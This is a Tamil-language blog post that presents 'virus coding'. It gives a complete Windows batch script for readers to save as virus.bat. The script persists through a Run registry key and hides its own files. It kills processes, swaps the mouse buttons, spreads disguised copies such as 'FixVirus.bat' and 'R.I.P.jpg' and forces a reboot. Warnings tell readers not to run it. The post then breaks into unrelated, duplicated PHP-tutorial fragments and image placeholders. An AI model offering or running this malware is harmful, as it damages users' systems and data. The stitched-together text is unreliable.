virus என்றாலே நமக்கு ஒரு பயம், எப்போது virus நம் கணினியில் வருகிறது என்று தெரியாது ஆனால் சில நேரங்களிலோ அல்லது நாட்களிலோ நம் கணினியை சேதபடுத்தாமல் போகாது என்னதான் ஆண்டி virus மென்பொருள் இன்ஸ்டால் செய்திருந்தாலும் நம் கணினியில் virus புகுந்து விடுகிறது.
வாருங்கள் virus coding எப்படிஇருக்கிறது என்று பார்ப்போம். NOTEPAD ஐ open செய்து கொள்ளுங்கள் அதில் கிழ் கண்ட coding ஐ copy செய்து paste செய்து கொள்ளுங்கள்.
@Echo off
color 4
title 4
title R.I.P
start
start
start
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v
Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
copy %0 *.bat > nul
Attrib +r +h Greatgame.bat
Attrib +r +h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
cls
cd %userprofile%\desktop
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
cd %userprofile%My Documents
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
start
start calc
cls
msg * R.I.P
msg * R.I.P
shutdown -r -t 10 -c "VIRUS DETECTED"
start
start
time 12:00
:R.I.P
cd %usernameprofile%\desktop
copy Greatgame.bat %random%.bat
goto RIP
அடுத்ததாக virus.bat என்று save செய்தால் கீழ் கண்ட விண்டோ open ஆகும்.

நான் ஆண்டி virus AVAST 4.8 கணினியில் install செய்திருக்கிறேன்.
முக்கியமான குறிப்பு,
- இதை செய்து பார்ப்பதற்கு முன்பு உங்கள் கணினியில் ஆண்டி வைரஸ் மென்பொருள் install செய்திருக்க வேண்டும்.
- மிக கவனமாக செய்து பார்க்கவும்.
- நீங்கள் save செய்திருக்கிற bat file , அதாவது நீங்கள் bat file desktop அல்லது mydocument அல்லது drive லிலோ save செய்திருக்கிர்கள் என்று வைத்துக்கொள்வோம் அதை double click செய்து RUN செய்யாதிர்கள்.
- அப்படி RUN செய்தால் உங்கள் data கள் அழிய நேரிடும்.
- முக்கியமான ஒன்று இதை தவறாக செயல்படுத்தாதிர்கள்.







 OUTPUT:
OUTPUT:

 இவற்றுடைய syntex இவ்வாறு இருக்கும், வாருங்கள் ஒரு சிறிய program ஐ run செய்து பார்ப்போம். எப்போதும் போல் NOTEPAD ஐ open செய்து கொள்ளுங்கள் பிறகு கிழே உள்ள program ஐ type செய்யுங்கள், அடுத்ததாக filename.php என்று save செய்து கொள்ளுங்கள் உதாரணமாக hello.php என்று.
இவற்றுடைய syntex இவ்வாறு இருக்கும், வாருங்கள் ஒரு சிறிய program ஐ run செய்து பார்ப்போம். எப்போதும் போல் NOTEPAD ஐ open செய்து கொள்ளுங்கள் பிறகு கிழே உள்ள program ஐ type செய்யுங்கள், அடுத்ததாக filename.php என்று save செய்து கொள்ளுங்கள் உதாரணமாக hello.php என்று. 





 அடுத்ததாக image ஐ click செய்து mouse ல் ஸ்ரோல் செய்து பாருங்கள் அடுத்த image வரும் கிழே கொடுக்கப்பட்ட image ஐ பாருங்கள்.
அடுத்ததாக image ஐ click செய்து mouse ல் ஸ்ரோல் செய்து பாருங்கள் அடுத்த image வரும் கிழே கொடுக்கப்பட்ட image ஐ பாருங்கள்.